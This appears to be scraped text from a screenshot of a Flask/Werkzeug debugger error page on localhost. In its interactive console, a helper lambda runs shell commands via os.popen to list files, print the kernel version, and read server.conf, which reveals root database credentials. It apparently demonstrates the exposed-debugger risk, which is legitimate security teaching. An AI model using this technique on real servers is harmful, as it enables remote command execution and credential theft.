 ZeroDivisionError: divi...
127.0.0.1:7777/error
Search
NameError: name 'os' is not defined
>>> rex = lambda cmd, os=os: print(os.popen(cmd).read())
>>> rex
<function <lambda> at 0x7fef0c560510>
>>> rex('ls')
my-flask-app.py
server.conf
>>> rex('uname -a')
Linux ennead 4.2.5-1-ARCH #1 SMP PREEMPT Tue Oct 27 08:13:28 CET 2015 x86_64 GNU/Linux
>>> rex('ls')
my-flask-app.py
server.conf
>>> rex('cat server.conf')
PROJECT_NAME = 'My Flask App'
SQLALCHEMY_DATABASE_URI = 'mysql://root:root@127.0.0.1:3306/my-flask-app'
>>>
ZeroDivisionError: division by zero